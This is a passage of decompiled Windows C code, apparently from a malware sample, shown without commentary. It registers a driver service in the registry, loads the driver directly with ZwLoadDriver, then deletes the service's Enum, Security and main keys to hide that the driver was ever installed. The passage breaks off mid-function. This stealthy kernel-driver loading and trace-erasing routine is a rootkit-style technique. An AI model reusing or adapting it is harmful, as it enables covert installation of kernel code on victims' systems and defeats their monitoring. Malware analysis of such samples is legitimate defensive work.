 SubKey[sprintf(SubKey, "System\\CurrentControlSet\\Services\\%s", lp_sclvntfy)] = 0;
if ( RegCreateKeyA(HKEY_LOCAL_MACHINE, SubKey, &hKey) )
{
  result = 0;
}
else
{
  Data = 1;
  v7 = 0;
  v8 = 0;
  v9 = 0;
  RegSetValueExA(hKey, "Type", 0, 4u, &Data, 4u);
  RegSetValueExA(hKey, "ErrorControl", 0, 4u, &Data, 4u);
  RegSetValueExA(hKey, "Start", 0, 4u, &Data, 4u);
  GetFullPathNameA(lpFileName, 0x100u, &Buffer, 0);
  v3 = sprintf(SubKey, "\\??\\%s", &Buffer);
  v4 = hKey;
  SubKey[v3] = 0;
  RegSetValueExA(v4, "ImagePath", 0, 1u, (const BYTE *)SubKey, v3);
  RegCloseKey(hKey);
  v5 = sprintf(SubKey, "\\Registry\\Machine\\System\\CurrentControlSet\\Services\\%s", lp_sclvntfy);
  SubKey[v5] = 0;
  LOWORD(v11) = v5;
  v12 = SubKey;
  G_RtlAnsiStringToUnicodeString(&v13, &v11, 1);
  G_ZwLoadDriver(&v13);
  G_RtlFreeUnicodeString(&v13);
  SubKey[sprintf(SubKey, "%s%s\\Enum", "System\\CurrentControlSet\\Services\\", lp_sclvntfy)] = 0;
  RegDeleteKeyA(HKEY_LOCAL_MACHINE, SubKey);
  SubKey[sprintf(SubKey, "%s%s\\Security", "System\\CurrentControlSet\\Services\\", lp_sclvntfy)] = 0;
  RegDeleteKeyA(HKEY_LOCAL_MACHINE, SubKey);
  SubKey[sprintf(SubKey, "%s%s", "System\\CurrentControlSet\\Services\\", lp_sclvntfy)] = 0;
  RegDeleteKeyA(HKEY_LOCAL_MACHINE, SubKey);
  SubKey[sprintf(SubKey, "\\\\.\\%s", lp_sclvntfy)] = 0;
  result = 1;